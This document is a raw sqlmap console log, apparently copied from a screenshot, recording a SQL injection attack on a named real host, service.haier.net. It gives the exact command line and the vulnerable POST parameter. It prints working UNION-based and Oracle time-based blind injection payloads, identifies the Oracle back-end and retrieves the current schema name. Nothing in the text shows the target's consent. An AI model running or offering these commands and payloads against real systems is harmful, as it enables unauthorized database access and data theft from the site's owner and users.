 root@kali:~# sqlmap -u http://service.haier.net:8086/defective_products/show_defective.jsp --data "gm=20030917000282&select3=B&dealer_name=test" -p dealer_name --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state an
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:35:47
[16:35:47] [INFO] resuming back-end DBMS 'oracle'
[16:35:47] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: dealer_name
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: gm=20030917000282&select3=B&dealer_name=test% UNION ALL SELECT CHR(113)||CHR(105)||CHR(100)||CHR(109)||CHR(113)||CHR(66)||CHR(113)||CHR(108)||CHR(109)||CHR(84)||
CHR(74)||CHR(115)||CHR(71)||CHR(76)||CHR(83)||CHR(113)||CHR(113)||CHR(120)||CHR(113)||CHR(113),NULL,NULL,NULL,NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: gm=20030917000282&select3=B&dealer_name=test% AND 6943=DBMS_PIPE.RECEIVE_MESSAGE(CHR(101)||CHR(118)||CHR(87)||CHR(106),5) AND '%'='
---
[16:35:48] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:35:48] [INFO] fetching current database
[16:35:48] [WARNING] reflective value(s) found and filtering out
[16:35:48] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'HCSP'
[16:35:48] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/service.haier.net'
激活 Windows
转到"电脑设置"以激活 Windows。